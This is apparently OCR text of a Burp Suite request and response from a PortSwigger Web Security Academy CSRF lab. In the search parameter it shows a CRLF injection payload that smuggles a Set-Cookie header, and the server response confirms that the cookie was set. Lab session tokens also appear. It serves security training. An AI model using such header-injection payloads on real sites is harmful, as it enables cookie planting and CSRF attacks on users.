 Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
anything%0d%0aSet-Cookie:csrfKey=CRLF%3b%20SameSite
=None HTTP/2
2 Host:
0a8f00d90409f36c81fb52ed002a00bb.web-security-acade
my.net
3 Cookie: csrf=oP3BBuAIGSPnmoUfq3pVzpCglO9cDN4r;
session=JqCUnPk7WImdHutgnWk68vEaQR8ocUr9
4 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0a8f00d90409f36c81fb52ed002a00bb.web-securi
ty-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Set-Cookie: LastSearchTerm=anything
3 Set-Cookie: csrfKey=CRLF; SameSite=None; Secure;
HttpOnly
4 Content-Type: text/html; charset=utf-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 3446
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader
.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css
rel=stylesheet>
13 <title>
CSRF where token is duplicated in
cookie
</title>
14 </head>
15 <body>
16 <script src="
/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container
Ins
Req
Req
Req
Req
Req
Res